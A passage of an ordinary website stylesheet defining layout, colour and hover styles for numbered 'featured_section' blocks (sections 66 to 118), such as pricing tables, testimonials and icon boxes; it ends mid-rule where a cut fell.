.featured_section66 .pricbox .title.highlight h4,
.featured_section66 .pricbox .title.highlight p,
.featured_section66 .pricbox .title.highlight strong,
.featured_section66 .pricbox .title.highlight strong sup {
	color: #fff;
}

.featured_section66.two .pricbox .title strong {
	color: #393939;
}
.featured_section66.two .pricbox .title strong sup {
	color: #393939;
}
.featured_section66.two .pricbox .title.highlight {
	background: #393939;
}
.featured_section66.two .pricbox .title.highlight h4,
.featured_section66.two .pricbox .title.highlight p,
.featured_section66.two .pricbox .title.highlight strong,
.featured_section66.two .pricbox .title.highlight strong sup {
	color: #fff;
}

.featured_section66.three .pricbox .title strong {
	color: #d2527f;
}
.featured_section66.three .pricbox .title strong sup {
	color: #d2527f;
}
.featured_section66.three .pricbox .title.highlight {
	background: #d2527f;
}
.featured_section66.three .pricbox .title.highlight h4,
.featured_section66.three .pricbox .title.highlight p,
.featured_section66.three .pricbox .title.highlight strong,
.featured_section66.three .pricbox .title.highlight strong sup {
	color: #fff;
}


.featured_section66.four .pricbox {
	background: #fff;
	border: 1px solid #f3f3f3;
}
.featured_section66.four .pricbox .title {
	background: #fff;
	padding: 50px 50px 67px 50px;
	border-bottom: 1px solid #f3f3f3;
}
.featured_section66.four .pricbox li {
	border-bottom: 1px solid #f3f3f3;
}
.featured_section66.four .pricbox .title strong {
	color: #2a2a30;
	font-size: 100px;
	padding-top: 59px;
}
.featured_section66.four .pricbox .title strong sup {
	font-size: 35px;
	margin-right: 3px;
}
.featured_section66.four .pricbox .title strong sup {
	color: #2a2a30;
}
.featured_section66.four .pricbox .title.highlight {
	background: #2a2a30;
}
.featured_section66.four .pricbox .title.highlight h4,
.featured_section66.four .pricbox .title.highlight p,
.featured_section66.four .pricbox .title.highlight strong,
.featured_section66.four .pricbox .title.highlight strong sup {
	color: #fff;
}
.featured_section66.four .pricbox.highlight {
	background: #f9f9f9;
}



/* featured section 67 */
.featured_section67 {
	float: left;
	width: 100%;
	background: #999;
}
.featured_section67 .container {
	position: absolute;
	margin-left: 13.4%;
}
.featured_section67 .ongmp_address {
	float: left;
	width: 50%;
	height: 350px;
	position: absolute;
	background: rgba(89,171,227,0.93);
}
.featured_section67 .box {
	float: left;
	color: #fff;
	font-size: 16px;
	line-height: 25px;
	padding: 100px 185px 0 0;
}
.featured_section67 .box i {
	float: left;
	font-size: 30px;
	margin-right: 18px;
	margin-top: 3px;
}
.featured_section67 .box span {
	float: right;
}
.featured_section67 .box strong {
	display: block;
	font-size: 18px;
	font-weight: 600;
	margin-bottom: 10px;
}
.featured_section67 .box a {
	color: #fff;
	text-decoration: underline;
	transition: all 0.3s ease;
}
.featured_section67 .box a:hover {
	color: #fff;
	text-decoration: none;
}

.featured_section67.stwo .ongmp_address {
	background: rgba(247,202,24,0.93);
}



/* featured section 68 */
.featured_section68 {
	float: left;
	width: 100%;
	color: #999;
	padding: 120px 0px 110px 0px;
	background: #393939 url(../images/pattern4.jpg) repeat left top;
}
.featured_section68 img {
	float: left;
	margin-bottom: 18px;
}


/* featured section 69 */
.featured_section69 {
	float: left;
	width: 100%;
}
.featured_section69 p {
    width: 100%;
    margin-top: 12px;
    text-align: justify;
    font-size: 15px;
    /* color: #717070 !important; */
    color: #2c2b2b !important;
    font-weight: 400;
}
.featured_section69 .box {
	float: left;
	width: 50%;
	padding: 16px;
	text-align: center;
	background: #f8f8f8;
}
.featured_section69 .box.two {
	background: #f6f6f6;
}
.featured_section69 .box.three {
	background: #f3f3f3;
}
.featured_section69 .box.four {
	background: #eee;
}
.featured_section69 .box i {
	color: #393939;
	font-size: 36px;
	margin-bottom: 10px;
}
.featured_section69 .box p {
	color: #999;
	font-size: 13px;
	line-height: 18px;
}


/* featured section 70 */
.featured_section70 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section70 h1 {
	font-size: 45px;
	font-weight: 200;
}
.featured_section70 ul {
	float: left;
	padding: 0;
	margin: 59px 0 50px 0;
}
.featured_section70 li {
	float: left;
	width: 25%;
	padding: 0 10px 0 0;
	margin: 0;
}


/* featured section 71 */
.featured_section71 {
	float: left;
	width: 100%;
}
.featured_section71 .video1 {
	float: left;
	width: 100%;
	height: 350px;
}
.featured_section71 h5 {
	font-weight: 300;
	margin: 30px 0 0 0;
}


/* featured section 72 */
.featured_section72 {
    float: left;
    width: 100%;
    padding: 0px 0px 30px 0px;
    /* background: #393939; */
    /* border-top: 10px solid #272727; */
}

/* featured section 73 */
.featured_section73 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section73 h4 {
	width: 85%;
	font-weight: 600;
	margin: 0 auto 25px auto;
	padding-bottom: 22px;
	border-bottom: 1px solid #eee;
	text-transform: uppercase;
}


/* featured section 74 */
.featured_section74 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section74 span {
	float: left;
	width: 100%;
	padding: 35px 40px 40px 40px;
	text-align: left;
	border: 2px solid #f3f3f3;
	border-top: none;
}


/* featured section 75 */
.featured_section75 {
	float: left;
	width: 100%;
	position: relative;
	z-index: 9;
	background: #f3f3f3;
	padding: 90px 0px 100px 0px;
}
.featured_section75:before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0; 
	right:50%;
	bottom: 0;
	left: 0;
	background: #ececec;
}
.featured_section75 .left {
	float: left;
	width: 50%;
}
.featured_section75 .right {
	float: right;
	width: 43%;
}


/* featured section 76 */
.featured_section76 {
	float: left;
	width: 100%;
}


/* featured section 77 */
.featured_section77 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section77 .testimo {
	float: left;
	width: 100%;
	border: 1px solid #eee;
	border-radius: 3px;
	padding: 45px 40px 45px 40px;
}
.featured_section77 .testimo h5{
	font-weight: 600;
	margin-bottom: 27px;
}
.featured_section77 .lbt {
  text-align:center;
  border-bottom:1px solid #eee;
  width: 80%;
  margin: 18px auto 30px auto;
}
.featured_section77 .lbt strong {
  display:inline-block;
  font-weight:100;
  position:relative;
  top:12px;
  font-size: 13px;
  background:#fff;
  padding:0 12px;
  color: #5076bb;
}
.featured_section77 b {
	color: #5076bb;
	font-size: 16px;
	font-weight: 600;
}
.featured_section77 b em {
	color: #999;
	font-size: 13px;
	font-weight: normal;
	font-style: normal;
	display: block;
}
.featured_section77 .testimo.highlight {
	border: 1px solid #5076bb;
	background: #5076bb;
	color: #fff;
}
.featured_section77 .testimo.highlight b {
	color: #fff;
}
.featured_section77 .testimo.highlight b em {
	color: #fff;
}
.featured_section77 .testimo.highlight h5{
	color: #fff;
}
.featured_section77 .testimo.highlight .lbt strong {
  background:#5076bb;
  color: #fff;
}

.featured_section77.two .lbt strong {
  color: #46d8bd;
}
.featured_section77.two b {
	color: #46d8bd;
}
.featured_section77.two .testimo.highlight {
	border: 1px solid #46d8bd;
	background: #46d8bd;
}
.featured_section77.two .testimo.highlight .lbt strong {
  background:#46d8bd;
}


/* featured section 78 */
.featured_section78 {
	float: left;
	width: 100%;
	padding: 115px 0px;
	background: #f3f3f3;
	text-align: center;
}
.featured_section78 .box {
	float: left;
	width: 100%;
	background: #fff;
	padding: 45px 40px 50px 40px;
}
.featured_section78 .box img {
	margin-bottom: 20px;
}
.featured_section78 .smshadow {
	float: left;
	width: 100%;
	height: 10px;
	background: url(../images/shadow1.png) no-repeat center bottom;
}


/* featured section 79 */
.featured_section79 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section79 .box {
	float: left;
	width: 33.333%;
	text-align: left;
	border: 1px solid #ececec;
}
.featured_section79 .box.center {
	border-left: 1px solid #fff;
	border-right: 1px solid #fff;
}
.featured_section79 .box img {
	float: left;
	width: 100%;
}
.featured_section79 .box span {
	float: left;
	padding: 45px 40px 55px 40px;
}

.featured_section79.two {
	background: #f3f3f3;
	padding: 120px 0px;
}
.featured_section79.two .box {
	background: #fff;
	border: 1px solid #fff;
}


/* featured section 80 */
.featured_section80 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section80 .box {
	float: left;
	width: 50%;
	text-align: left;
	border: 1px solid #ececec;
}
.featured_section80 .box.last {
	border-left: 1px solid #fff;
}
.featured_section80 .box img {
	float: left;
	width: 100%;
}
.featured_section80 .box span {
	float: left;
	padding: 45px 40px 55px 40px;
}


/* featured section 81 */
.featured_section81 {
	float: left;
	width: 100%;
	padding: 115px 0px 120px 0px;
	text-align: center;
	background: #f3f3f3 url(../images/pattern5.jpg) repeat left top;
}
.featured_section81 .box {
	float: left;
	width: 33.1%;
	padding: 40px 50px;
	background: #fff;
	text-align: center;
	margin-right: 2px;
	margin-bottom: 2px;
	transition: all 0.3s ease;
}
.featured_section81 .box span {
	color: #393939;
	font-size: 45px;
	display: block;
	margin-bottom: 20px;
}
.featured_section81 .box:hover {
	color: #fff;
	background: #59abe3;
}
.featured_section81 .box:hover span {
	color: #fff;
}
.featured_section81 .box:hover h4 {
	color: #fff;
}
.featured_section81.colored .box:hover {
	color: #fff;
	background: #9eca45;
}


/* featured section 82 */
.featured_section82 {
	float: left;
	width: 100%;
	background: #59abe3;
	color: #fff;
}
.featured_section82 .box {
	float: left;
	width: 33.3%;
	padding: 59px 50px;
	text-align: left;
	border-left: 1px solid rgba(255,255,255,0.30);
}
.featured_section82 .box.last {
	border-right: 1px solid rgba(255,255,255,0.30);
}
.featured_section82 .box span {
	float: left;
	color: #fff;
	font-size: 25px;
	width: 56px;
	height: 56px;
	text-align: center;
	vertical-align: middle;
	line-height: 53px;
	border: 1px solid #fff;
	border-radius: 100%;
	margin-right: 25px;
}
.featured_section82 .box b {
	font-size: 16px;
	font-weight: 600;
	text-transform: uppercase;
	display: block;
}
.featured_section82 .box strong {
	font-size: 21px;
	font-weight: bold;
	display: block;
}
.featured_section82 .box a {
	color: #fff;
}
.featured_section82 .box a:hover {
	text-decoration: underline;
}

.featured_section82 .box i {
	float: left;
	color: #fff;
	font-size: 25px;
	width: 56px;
	height: 56px;
	text-align: center;
	vertical-align: middle;
	line-height: 53px;
	border: 1px solid #fff;
	border-radius: 100%;
	margin-right: 10px;
	transition: all 0.3s ease;
}
.featured_section82 .box i:hover {
	color: #59abe3;
	border: 1px solid #fff;
	background: #fff;
}

.featured_section82.two {
	background: #c1c1c7;
}
.featured_section82.two .box {
	border-left: 1px solid rgba(255,255,255,0.20);
}
.featured_section82.two .box.last {
	border-right: none;
}
.featured_section82.two .box i:hover {
	color: #fff;
	background: #e3e3e3;
}

.featured_section82.three {
	background: #272727;
}
.featured_section82.three .box {
	border-left: 1px solid rgba(255,255,255,0.10);
}
.featured_section82.three .box.last {
	border-right: none;
}
.featured_section82.three .box i:hover {
	color: #d64541;
	background: #fff;
}


/* featured section 83 */
.featured_section83 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section83 h4 {
	float: left;
	width: 100%;
	color: #fff;
	font-weight: 600;
	background: #46d8bd;
	padding: 14px 0px 13px 0px;
	text-align: center;
	transition: all 0.3s ease;
}
.featured_section83 .one_fifth_less:hover h4 {
	background: #393939;
}


/* featured section 84 */
.featured_section84 {
	float: left;
	width: 100%;
	text-align: center;
}


/* featured section 85 */
.featured_section85 {
	float: left;
	width: 100%;
	padding: 115px 0px;
	background: #f3f3f3;
}
.featured_section85 ul.liwbt {
	float: left;
	width: 100%;
	padding: 0;
	margin: 0;
}
.featured_section85 .liwbt li {
	float: left;
	width: 100%;
	margin: 0;
	color: #393939;
	font-size: 16px;
	padding: 16px 0px 14px 0px;
	border-bottom: 1px dashed #e0e0e0;
}
.featured_section85 .liwbt li i {
	float: left;
	width: 38px;
	height: 38px;
	color: #ccc;
	background: #fff;
	border-radius: 100%;
	text-align: center;
	vertical-align: middle;
	line-height: 38px;
	margin-right: 14px;
	margin-top: -5px;
}



/* featured section 86 */
.featured_section86 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section86 .cirimg {
	width: 190px;
	height: 190px;
	border-radius: 100%;
	border: 5px solid #eee;
	overflow: hidden;
	margin-bottom: 47px;
	transition: all 0.3s ease;
}
.featured_section86 .cirimg:hover {
	border: 12px solid #eee;
}
.featured_section86 .cinfo {
	float: left;
	width: 100%;
	padding: 0px 0px 45px 0px;
	background: #fff;
	border-radius: 4px;
	border-top-right-radius: 0px;
	border-top-left-radius: 0px;
	border: 1px solid #eee;
	border-top: none;
	font-size: 13px;
	line-height: 18px;
}
.featured_section86 .cinfo h5 {
	margin-bottom: 3px;
}
.featured_section86 .cinfo em {
	font-size: 13px;
	font-style: normal;
	color: #999;
	display: block;
	margin-bottom: 20px;
}
.featured_section86 .cinfo .shape1 {
	float: left;
	margin-top: -30px;
	margin-left: -1px;
	margin-bottom: 18px;
}
.featured_section86 a i {
	color: #999;
	width: 30px;
	height: 30px;
	background: #f3f3f3;
	border-radius: 100%;
	text-align: center;
	vertical-align: middle;
	line-height: 30px;
	margin-top: 20px;
	margin-bottom: 30px;
	margin-right: 2px;
	margin-left: 2px;
	transition: all 0.3s ease;
}
.featured_section86 a i:hover {
	color: #fff;
	background: #46d8bd;
}


/* featured section 87 */
.featured_section87 {
	float: left;
	width: 100%;
	padding: 90px 0px;
	text-align: center;
	background: #393939 url(../images/site-img116.jpg) repeat-y center bottom;
}


/* featured section 88 */
.featured_section88 {
	float: left;
	width: 100%;
	text-align: left;
}
.featured_section88 img {
	float: left;
	margin-bottom: 20px;
}
.featured_section88 h3 {
	margin-bottom: 22px;
}


/* featured section 89 */
.featured_section89 {
	float: left;
	width: 100%;
	padding: 100px 0px 0px 0px;
	background: #f3f3f3;
}
.featured_section89 .left {
	float: left;
	width: 35%;
	text-align: center;
}
.featured_section89 .left img {
	display: block;
	margin: 0 auto;
}
.featured_section89 .right {
	float: left;
	width: 65%;
	padding-left: 50px;
	padding-top: 40px;
	text-align: left;
}


/* featured section 90 */
.featured_section90 {
	float: left;
	width: 100%;
}
.featured_section90 iframe {
	float: left;
	width: 100%;
	height: 350px;
}


/* featured section 91 */
.featured_section91 {
	float: left;
	width: 100%;
	padding: 115px 0px 140px 0px;
	background: #f3f3f3;
}
.featured_section91 .one_fourth {
	background: #575757;
	border-radius: 3px;
}
.featured_section91 .one_fourth img {
	float: left;
	width: 100%;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
}
.featured_section91 .one_fourth span {
	float: left;
	color: #393939;
	width: 100%;
	padding: 12px 0px;
	background: rgba(255,255,255,0.80);
	text-align: center;
	position: absolute;
	bottom: 0;
	left: 0;
}
.featured_section91 .one_fourth span strong {
	font-size: 16px;
	font-weight: 600;
	display: block;
}
.featured_section91 .one_fourth .persoci {
	float: left;
	width: 100%;
	padding: 10px 10px;
	background: #575757;
	position: absolute;
	left: 0;
	bottom: -38px;
}
.featured_section91 .one_fourth .persoci i {
	float: left;
	width: 18px;
	height: 18px;
	border-radius: 3px;
	color: #fff;
	font-size: 10px;
	text-align: center;
	vertical-align: middle;
	line-height: 18px;
	background: #87d37c;
	transition: all 0.3s ease;
}
.featured_section91 .one_fourth .persoci i:hover {
	background: #7c7c7c;
}
.featured_section91 .one_fourth .persoci i.two {
	float: right;
	background: #7c7c7c;
	margin-left: 5px;
	transition: all 0.3s ease;
}
.featured_section91 .one_fourth .persoci i.two:hover {
	background: #87d37c;
}
.featured_section91.two {
	padding: 0px;
	background: #fff;
}



/* featured section 92 */
.featured_section92 {
	float: left;
	width: 100%;
}


/* featured section 93 */
.featured_section93 {
	float: left;
	width: 100%;
	padding: 100px 0px 0px 0px;
	background: #f3f3f3 url(../images/site-img127.jpg) repeat-y center top;
}
.featured_section93 .two_third {
	padding-top: 40px;
	padding-bottom: 0px;
}
.featured_section93 h1 {
	font-size: 40px;
	line-height: 50px;
}
.featured_section93 .one_third img {
	float: left;
}


/* featured section 94 */
.featured_section94 {
	float: left;
	width: 100%;
}
.featured_section94 .left {
	float: left;
	width: 58%;
}
.featured_section94 .right {
	float: left;
	width: 35%;
	margin-left: 7%;
}
.featured_section94 .left h2 {
	margin-bottom: 7px;
	font-weight: 400;
}
.featured_section94 .right .box {
	float: left;
	width: 100%;
	background: #f3f3f3;
	margin-bottom: 9px;
	transition: all 0.3s ease;
}
.featured_section94 .right .box span {
	float: left;
	width: 28%;
	color: #ccc;
	font-size: 35px;
	text-align: center;
	padding-top: 40px;
}
.featured_section94 .right .box .cont {
	float: left;
	width: 72%;
	padding: 27px 38px;
	border-left: 1px solid #e0e0e0;
}
.featured_section94 .right .box .cont h4 {
	margin-bottom: 3px;
}
.featured_section94 .right .box .cont p {
	line-height: 18px;
}
.featured_section94 .right .box:hover {
	color: #fff;
	background: #46d8bd;
}
.featured_section94 .right .box:hover span {
	color: #fff;
}
.featured_section94 .right .box:hover h4 {
	color: #fff;
}


/* featured section 95 */
.featured_section95 {
	float: left;
	width: 100%;
	text-align: center;
	background: #f3f3f3;
	padding: 120px 0px;
}
.featured_section95 h4 {
	width: 85%;
	font-weight: 600;
	margin: 0 auto 25px auto;
	padding-bottom: 20px;
	border-bottom: 1px solid #e3e3e3;
}
.featured_section95 i {
	color: #fff;
	font-size: 35px;
	width: 75px;
	height: 75px;
	text-align: center;
	vertical-align: middle;
	line-height: 75px;
	margin-bottom: 20px;
	background: #46d8bd;
	border-radius: 100%;
}


/* featured section 96 */
.featured_section96 {
	float: left;
	width: 100%;
}
.featured_section96 h2 {
	font-weight: 300;
}
.featured_section96 h2 strong {
	display: block;
	font-weight: 800;
}
.featured_section96 .left {
	float: left;
	width: 50%;
	padding-right: 67px;
	border-right: 1px solid #eee;
}
.featured_section96 .right {
	float: left;
	width: 50%;
	padding-left: 67px;
}


/* featured section 97 */
.featured_section97 {
	float: left;
	width: 100%;
	padding: 120px 0px;
	background: #f3f3f3;
	text-align: center;
}
.featured_section97 .one_third {
	width: 33.3333%;
	margin: 0;
}
.featured_section97 .box {
	float: left;
	width: 100%;
	background: #999;
	display: inline-block;
    overflow: hidden;
}
.featured_section97 .box img {
	float: left;
	width: 100%;
	-webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    vertical-align: middle;
}
.featured_section97 .box img:hover {	
	-webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    -ms-transform:scale(1.2);
    -o-transform:scale(1.2);
    transform:scale(1.2);
}
.featured_section97 .box span {
	float: left;
	position: absolute;
	z-index: 2;
	left: 0;
	bottom: 0;
	width: 100%;
	padding: 14px 0px;
	background: rgba(255,255,255,0.1);
	font-size: 16px;
	font-weight: 600;
	color: #393939;
	opacity: 0;
	transition: all 0.3s ease;
}
.featured_section97 .box:hover span {
	visibility: visible;
	opacity: 1;
	background: rgba(255,255,255,0.9);
}
.featured_section97 .whitebox {
	float: left;
	width: 100%;
	padding: 36px 50px 50px 50px;
	background: #fff;
}
.featured_section97 .whitebox h2 {
	margin-bottom: 7px;
}
.featured_section97 .whitebox h4 {
	color: #999;
	margin-bottom: 40px;
}


/* featured section 98 */
.featured_section98 {
	float: left;
	width: 100%;
}
.featured_section98 .box.first {
	text-align: right;
	background: #fff;
	margin-top: 75px;
}
.featured_section98 .box.first li {
	padding: 14px 0px;
	border-top: 1px solid #fff;
}
.featured_section98 .box {
	float: left;
	color: #393939;
	width: 24.250%;
	margin-right: 1%;
	text-align: center;
	background: #f3f3f3;
}
.featured_section98 .box.last {
	margin-right: 0;
}
.featured_section98 .box li {
	padding: 14px 0px;
	border-top: 1px solid rgba(255,255,255,0.55);
}
.featured_section98 .box i {
	color: #aaa;
}
.featured_section98 .box .title {
	background: #fff;
	border: none;
	padding-bottom: 20px;
}
.featured_section98 .box .title h3 {
	margin: 0px;
}
.featured_section98 .box .title h3 strong {
	color: #46d8bd;
	font-size: 40px;
	font-family: 'Open Sans', sans-serif;
}
.featured_section98 .box .title h3 em {
	font-size: 13px;
	font-style: normal;
}

.featured_section98 .box.highlight {
	color: #fff;
	background: #46d8bd;
}
.featured_section98 .box.highlight i {
	color: #fff;
}
.featured_section98 .box.highlight li {
	border-top: 1px solid rgba(255,255,255,0.25);
}


/* featured section 99 */
.featured_section99 {
	float: left;
	width: 100%;
	position: relative;
	z-index: 9;
	background: #46d8bd;
	padding: 70px 0px 70px 0px;
}
.featured_section99:before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0; 
	right:50%;
	bottom: 0;
	left: 0;
	background: #393939;
}
.featured_section99 h2 {
	color: #fff;
	font-weight: 300;
	margin-bottom: 0px;
	line-height: 36px;
}
.featured_section99 h2 strong {
	float: left;
	font-weight: 800;
	margin-left: 12%;
}
.featured_section99 h2 strong .line {
	width: 50px;
	height: 2px;
	background: #fff;
	margin-top: 10px;
}


/* featured section 100 */
.featured_section100 {
	float: left;
	width: 100%;
}
.featured_section100 .box {
	float: left;
	width: 33.3333%;
	padding: 113px 67px;
	text-align: center;
	border-left: 1px solid #eee;
}
.featured_section100 .box.last {
	border-right: 1px solid #eee;
}


/* featured section 101 */
.featured_section101 {
	float: left;
	width: 100%;
}
.featured_section101 .box {
	float: left;
	width: 25%;
	padding: 80px 75px;
	text-align: center;
	color: #fff;
	background: #50c9d4;
}
.featured_section101 .box.two {
	opacity: 0.7;
}
.featured_section101 .box.three {
	opacity: 0.8;
}
.featured_section101 .box.four {
	opacity: 0.9;
}


/* featured section 102 */
.featured_section102 {
	float: left;
	width: 100%;
}
.featured_section102 .one_fourth_less {
	background: #f3f3f3;
	text-align: center;
	padding-top: 8px;
}
.featured_section102 .one_fourth_less h5 {
	font-weight: 600;
	margin-top: 10px;
	margin-bottom: 21px;
}
.featured_section102 .one_fourth_less h5 em {
	color: #999;
	font-size: 14px;
	font-weight: 500;
	font-style: normal;
	display: block;
	line-height: 21px;
}

.featured_section102 .one_fifth_less {
	background: #f3f3f3;
	text-align: center;
	padding-top: 2px;
}
.featured_section102 .one_fifth_less h5 {
	font-weight: 600;
	margin-top: 10px;
	margin-bottom: 21px;
}
.featured_section102 .one_fifth_less h5 em {
	color: #999;
	font-size: 14px;
	font-weight: 500;
	font-style: normal;
	display: block;
	line-height: 21px;
}



/* featured section 103 */
.featured_section103 {
	float: left;
	width: 100%;
	padding-bottom: 5px;
	background: #f3f3f3;
}
.featured_section103 .container {
	background: #fff;
	-webkit-box-shadow: 0px 0px 2px 0px rgba(0,0,0,0.14);
	-moz-box-shadow: 0px 0px 2px 0px rgba(0,0,0,0.14);
	box-shadow: 0px 0px 2px 0px rgba(0,0,0,0.14);
}
.featured_section103 .container .box {
	float: left;
	width: 33.333%;
	text-align: center;
	padding: 50px 50px 45px 50px;
	border-right: 1px solid #eee;
}
.featured_section103 .container .box.last {
	border-right: none;
}
.featured_section103 .container .box i {
	color: #eb9532;
	font-size: 27px;
	border: 1px solid #eb9532;
	border-radius: 100%;
	width: 68px;
	height: 68px;
	text-align: center;
	vertical-align: middle;
	line-height: 65px;
	margin-bottom: 20px;
	transition: all 0.3s ease;
}
.featured_section103 .container .box i:hover {
	color: #393939;
	border: 1px solid #393939;
}
.featured_section103 .container .box h3 {
	margin-bottom: 10px;
}
.featured_section103 .container .box p {
	font-weight: 300;
	margin-bottom: 14px;
}
.featured_section103 .container .box a {
	color: #eb9532;
	transition: all 0.3s ease;
}
.featured_section103 .container .box a:hover {
	color: #393939;
}


/* featured section 104 */
.featured_section104 {
	float: left;
	width: 100%;
	background: #f3f3f3;
}
.featured_section104 h1 {
	line-height: 43px;
	margin-top: -10px;
}
.featured_section104 b {
	float: left;
	color: #dfdfdf;
	font-size: 35px;
	font-family: 'Oswald', sans-serif;
	font-weight: bold;
	text-decoration: underline;
	margin-right: 27px;
	margin-top: 12px;
	margin-bottom: 18px;
}
.featured_section104 h4 {
	margin-bottom: 3px;
}


/* featured section 105 */
.featured_section105 {
	float: left;
	width: 100%;
	text-align: center;
	background: #f3f3f3;
}
.featured_section105 .slidesec {
	float: left;
	width: 100%;
	margin-bottom: 50px;
}
.featured_section105 .one_half {
	text-align: left;
}
.featured_section105 .one_half img {
	float: left;
	width: 118px;
	height: 118px;
	border-radius: 100%;
	margin-right: 30px;
	border: 5px solid #fff;
}
.featured_section105 .one_half strong {
	color: #eb9532;
	font-size: 16px;
	font-weight: 600;
	margin-bottom: 10px;
	margin-top: 8px;
	display: block;
}
.featured_section105 .one_half strong em {
	color: #393939;
	font-size: 14px;
	font-weight: 400;
}


/* featured section 106 */
.featured_section106 {
	float: left;
	width: 100%;
	background: #f3f3f3;
}
.featured_section106 i {
	color: #393939;
	font-size: 10px;
	border: 1px solid #393939;
	border-radius: 100%;
	width: 20px;
	height: 20px;
	text-align: center;
	vertical-align: middle;
	line-height: 18px;
	margin-right: 12px;
}
.featured_section106 h4 {
	margin-bottom: 25px;
}


/* featured section 107 */
.featured_section107 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section107 h1 {
	line-height: 45px;
}
.featured_section107 h1 strong {
	font-weight: 500;
}
.featured_section107 p {
	color: #393939;
	width: 85%;
	margin: 0 auto;
}


/* featured section 108 */
.featured_section108 {
	float: left;
	width: 100%;
	padding: 113px 0px 130px 0px;
	text-align: center;
	background: #f3f3f3;
}
.featured_section108 .one_fifth {
	padding: 45px 20px;
	background: #fff;
	border-radius: 18px;
	transition: all 0.3s ease;
}
.featured_section108 i {
	color: #f9bf36;
	font-size: 55px;
	margin-bottom: 20px;
}
.featured_section108 h5 {
	margin-bottom: 0px;
}
.featured_section108 .one_fifth:hover {
	background: #f9bf36;
}
.featured_section108 .one_fifth:hover i,
.featured_section108 .one_fifth:hover h5 {
	color: #fff;
}


/* featured section 109 */
.featured_section109 {
	float: left;
	width: 100%;
	text-align: left;
}
.featured_section109 h1 {
	font-weight: 300;
}
.featured_section109 i.apps {
	color: #e3e3e3;
	font-size: 37px;
	margin-right: 10px;
	margin-top: 5px;
}
.featured_section109 ul {
	float: left;
	width: 45%;
}
.featured_section109 li {
	font-size: 16px;
	font-weight: 300;
	padding: 5px 0px;
}
.featured_section109 li i {
	color: #f9bf36;
	font-size: 13px;
	margin-right: 10px;
	font-weight: 300;
}
.featured_section109 .ssdimgs {
	float: left;
	width: 100%;
}
.featured_section109 .ssdimgs img.one {
	float: right;
}
.featured_section109 .ssdimgs img.two {
	float: right;
	margin-right: 10px;
}


/* featured section 110 */
.featured_section110 {
	float: left;
	width: 100%;
	padding: 120px 0px;
	background: #f3f3f3;
}


/* featured section 111 */
.featured_section111 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section111 .box {
	float: left;
	width: 100%;
	padding: 40px;
	text-align: left;
	background: #87d37c;
}
.featured_section111 .box2 {
	float: left;
	width: 100%;
	padding: 40px 20px 23px 20px;
	text-align: left;
	background: #e1f4de;
}


/* featured section 112 */
.featured_section112 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section112 .onecol_thirtyfive h4 {
	margin-bottom: 5px;
}
.featured_section112 .onecol_thirtyfive.left {
	text-align: right;
	padding-top: 45px;
}
.featured_section112 .onecol_thirtyfive.right {
	text-align: left;
	padding-top: 45px;
}
.featured_section112 .onecol_thirtyfive.left i {
	float: right;
	color: #fff;
	font-size: 18px;
	width: 50px;
	height: 50px;
	border-radius: 100%;
	text-align: center;
	vertical-align: middle;
	line-height: 50px;
	background: #393939;
	margin-left: 25px;
	margin-top: 7px;
	margin-bottom: 30px;
	transition: all 0.3s ease;
}
.featured_section112 .onecol_thirtyfive.right i {
	float: left;
	color: #fff;
	font-size: 18px;
	width: 50px;
	height: 50px;
	border-radius: 100%;
	text-align: center;
	vertical-align: middle;
	line-height: 50px;
	background: #393939;
	margin-right: 25px;
	margin-top: 7px;
	margin-bottom: 30px;
	transition: all 0.3s ease;
}
.featured_section112 .onecol_thirtyfive.left i:hover,
.featured_section112 .onecol_thirtyfive.right i:hover {
	background: #87d37c;
}


/* featured section 113 */
.featured_section113 {
	float: left;
	width: 100%;
	padding: 113px 0px 120px 0px;
	text-align: center;
	background: #f3f3f3 url(../images/pattern6.jpg) repeat left top;
}
.featured_section113 .one_half {
	background: #fff;
	border-radius: 10px;
	padding: 30px 40px;
	text-align: left;
	margin-top: 18px;
}
.featured_section113 .one_half img {
	float: left;
	margin-right: 10px;
}


/* featured section 114 */
.featured_section114 {
	float: left;
	width: 100%;
	padding: 113px 0px 100px 0px;
	text-align: center;
	background: #6c7a89;
	color: #fff;
}
.featured_section114.two {
	background: #454545;
	color: #fff;
}



/* featured section 115 */
.featured_section115 {
	float: left;
	width: 100%;
}
.featured_section115 span {
	float: left;
	color: #f9bf36;
	font-size: 32px;
	font-weight: bold;
	margin-right: 20px;
}


/* featured section 116 */
.featured_section116 {
	float: left;
	width: 100%;
	padding: 120px 0px;
	background: #f3f3f3;
}
.featured_section116 .box {
	float: left;
	width: 100%;
	padding: 47px 40px 55px 40px;
	background: #fff;
	text-align: center;
	-webkit-box-shadow: 0px 0px 2px 0px rgba(0,0,0,0.16);
	-moz-box-shadow: 0px 0px 2px 0px rgba(0,0,0,0.16);
	box-shadow: 0px 0px 2px 0px rgba(0,0,0,0.16);
}

.featured_section116.two {
	float: left;
	width: 100%;
	text-align: center;
	padding: 120px 0px;
	background: #f3f3f3;
}


/* featured section 117 */
.featured_section117 {
	float: left;
	width: 100%;
	padding: 120px 0px 90px 0px;
	background: #393939;
	text-align: center;
}


/* featured section 118 */
.featured_section118 {
	float: left;
	width: 100%;
	text-align: center;
}
.featured_section118 .slidesec {
	width: 75%;
	text-align: left;
	margin: 0 auto;
	padding: 30px 0px 40px 0px;
}
.featured_section118 .slidesec span {
	float: left;
	color: #999;
	font-size: 90px;
	text-align: center;
	vertical-align: middle;
	width: 180px;
	height: 180px;
	border: 1px solid #999;
	border-radius: 100%;
	line-height: 180px;
	margin-right: 50px;
	margin-top: -10px;
	transition: all 0.3s ease;
}
.featured_section118 .slidesec span:hover {
	color: #fff;
	background: #f9bf36;
	border: 1px solid #f9bf36;
}
.featured_section118 .slidesec h1 {
	line-height: 45px;
